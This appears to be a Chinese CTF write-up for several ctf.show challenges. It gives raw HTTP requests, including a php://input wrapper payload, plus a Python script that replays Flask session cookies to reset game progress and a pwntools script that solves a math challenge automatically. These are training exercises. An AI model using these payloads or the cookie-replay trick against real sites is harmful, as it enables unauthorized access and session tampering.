
一行代码
POST /?filename=php://input&id=0&content=Ww234567811 HTTP/1.1
Host: b5ea7e47-c730-441e-87fd-dfe2aa8c3011.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://b5ea7e47-c730-441e-87fd-dfe2aa8c3011.challenge.ctf.show
Connection: close
Referer: http://b5ea7e47-c730-441e-87fd-dfe2aa8c3011.challenge.ctf.show/?filename=php:%2f%2finput&id=0&content%5B%5D=Ww234567811
Upgrade-Insecure-Requests: 1
welcome2ctfshow

web签到
POST / HTTP/1.1
Host: ea06d063-5bfc-40d3-a0a4-47eaafa995bc.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://ea06d063-5bfc-40d3-a0a4-47eaafa995bc.challenge.ctf.show
Connection: close
Referer: http://ea06d063-5bfc-40d3-a0a4-47eaafa995bc.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
A=1-1&B=(4/100000000000000)**(1/3)&C=114**(1/3)
黑客网站
访问地址,没有任何的显示
查看源码发现了一些字母


组合一下得到网址
http://tyros4qws3mmbubgjqje46ncv35jaqjgeb3nqiuf23ijoj4zwasxohyd.onion
让后就不会了。。。
日积月累
import requests
import random
r = requests.session()
asc = "ABCDEFGHIJ"
dig = "0123456789"
url = "http://207f2ce3-e9cf-419d-a98e-9dbfc0e47f45.challenge.ctf.show/"
data={
"meizi_id":"A1"
}
res = r.post(url+"/check",data=data)
mycookie = r.cookies.get_dict()["session"]
lis = [i+j for i in asc for j in dig]
count = 0
while True:
c = random.choice(lis)
data = {
"meizi_id" : c
}
r.get(url+"/start")
res = r.post(url+"/check",data=data)
newcookie = r.cookies.get_dict()["session"]
# print(data)
# print("1 : "+mycookie)
# print("2 : "+newcookie)
if "eyJyb3VuZF9zIjowfQ" in newcookie:
r.cookies.clear()
c = requests.sessions.RequestsCookieJar()
c.set("session",mycookie)
r.cookies.update(c)
continue
mycookie = newcookie
# lis.remove(c)
count += 1
print(str(count)+" : " + c +" : "+mycookie)
春哥VS曾哥
找到一篇讲这个n mod x = y mod n的
https://www.bilibili.com/read/cv13810810
from pwn import *
import re
host = "pwn.challenge.ctf.show"
port = 28185
io = remote(host=host,port=port)
while True:
content = io.recv().decode()
print(content)
res = re.findall(r"= \((.*?), (.*?)\)",content)
x , y = res[0]
x , y = int(x),int(y)
if x > y :
n = x + y
elif x < y:
n = y - y % x // 2
else:
n = x
io.sendline(str(n).encode())
sleep(0.1)
io.close()
获取flag